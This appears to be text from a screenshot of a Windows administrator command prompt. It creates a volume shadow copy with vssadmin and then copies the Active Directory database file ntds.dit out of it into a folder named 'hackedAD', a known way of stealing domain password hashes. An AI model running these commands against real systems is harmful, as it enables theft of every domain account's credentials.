 Administrator: C:\Windows\system32\cmd.exe
List Writers - List subscribed volume shadow copy writers
Resize ShadowStorage - Resize a volume shadow copy storage association
Revert Shadow - Revert a volume to a shadow copy
Query Reverts - Query the progress of in-progress revert operations.
C:\Users\Administrator>vssadmin Create Shadow
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Error: A required option is missing.
Create Shadow /For=ForVolumeSpec [/AutoRetry=MaxRetryMinutes]
- Creates a new shadow copy of ForVolumeSpec.
ForVolumeSpec must be a local volume drive letter or mount point.  If
MaxRetryMinutes is specified and there is another process creating a
shadow copy, vssadmin will continue to try to create the shadow copy for
MaxRetryMinutes minutes.
Example Usage:  vssadmin Create Shadow /For=C: /AutoRetry=2
C:\Users\Administrator>vssadmin Create Shadow /For=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {e6001139-fdd4-4e01-804d-e1bdf175764b}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Wind
ows\NTDS\ntds.dit c:\hackedAD\ntds.dit